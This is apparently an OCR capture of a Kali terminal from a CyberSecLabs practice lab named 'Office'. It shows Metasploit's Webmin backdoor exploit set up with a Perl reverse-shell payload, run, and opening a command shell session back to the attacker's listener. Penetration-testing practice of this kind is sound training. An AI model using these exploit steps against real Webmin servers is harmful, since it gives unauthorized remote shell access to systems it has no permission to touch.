 Applications Places Terminator Jul 2 15:00:50 1
root@kali: ~/Documents/Learn/CyberSecLabs/Office
Misc × General × Metasploit ×
root@kali: ~/Documents/Learn/CyberSecLabs/Office 158x37
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(linux/http/webmin_backdoor) > set RHOSTS localhost
RHOSTS => localhost
msf5 exploit(linux/http/webmin_backdoor) > set LHOST tun0
LHOST => 10.10.0.8
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on 10.10.0.8:4444
[-] Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 10.10.0.8:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.0.8:4444 -> 172.31.3.1:60290) at 2020-07-02 15:00:43 +0200
[*] Session 1 created in the background.
msf5 exploit(linux/http/webmin_backdoor) >